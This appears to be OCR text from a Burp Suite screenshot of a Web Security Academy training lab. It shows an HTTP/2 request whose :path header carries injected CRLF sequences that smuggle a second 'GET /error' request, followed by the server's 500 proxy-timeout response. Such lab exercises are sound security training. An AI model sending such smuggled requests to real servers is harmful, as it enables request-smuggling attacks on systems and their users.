 Send
Cancel
Target: https://0a63006c04e0b9b981636132007000ef.web-
Inspector
Notes
Inspector
Back
Request header
Name
:path
Value
/?testing=1 HTTP/1.1\r \n
Test: prueba\r \n
\r \n
GET /error HTTP/1.1\r \n
Host: 0a63006c04e0b9b981636132007000e
f.web-security-academy.net
Decoded from: Select
Cancel
Apply changes
Request
Pretty Raw Hex
\n
This HTTP/2 request is kettled: it contains headers that cannot be fully represented using HTTP/1 syntax. You
can see full details of the request in the inspector.
This request is kettled because:
• There is a newline in this header's value: :path
Body
1
Response
Pretty Raw Hex Render
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 125
4
5 <html>
<head>
<title>
Server Error: Proxy error
</title>
</head>
<body>
<h1>
Server Error: Communication timed out
</h1>
</body>
</html>